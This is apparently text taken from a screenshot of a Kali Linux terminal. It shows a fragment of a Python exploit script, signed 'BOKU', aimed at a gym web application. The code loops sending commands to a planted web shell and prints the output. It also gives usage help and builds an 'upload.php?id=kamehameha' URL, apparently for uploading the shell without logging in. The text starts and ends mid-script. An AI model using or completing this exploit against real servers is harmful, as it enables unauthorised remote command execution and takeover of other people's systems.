 Mozilla Firefox
kali@kali: ~/tools/exploits
08:04 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/tools/exploits ×
            r2 = requests.get(WEB_SHELL, params=command, verify=False)
            status = r2.status_code
            if status != 200:
                r2.raise_for_status()
            response2 = r2.text
            print(response2)
    except:
        print("\r\nExiting.")
        sys.exit(-1)
def formatHelp(STRING):
    return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
    BL   = Style.BRIGHT+Fore.GREEN
    RS   = Style.RESET_ALL
    FR   = Fore.RESET
    SIG  = BL+'            /\\\n'+RS
    SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
    SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
    SIG += BL+'            \/'+RS+'\n'
    return SIG
if __name__ == "__main__":
    print header();
    if len(sys.argv) != 2:
        print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
        print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
        sys.exit(-1)
    SERVER_URL = sys.argv[1]
    UPLOAD_DIR = 'upload.php?id=kamehameha'
    UPLOAD_URL = SERVER_URL + UPLOAD_DIR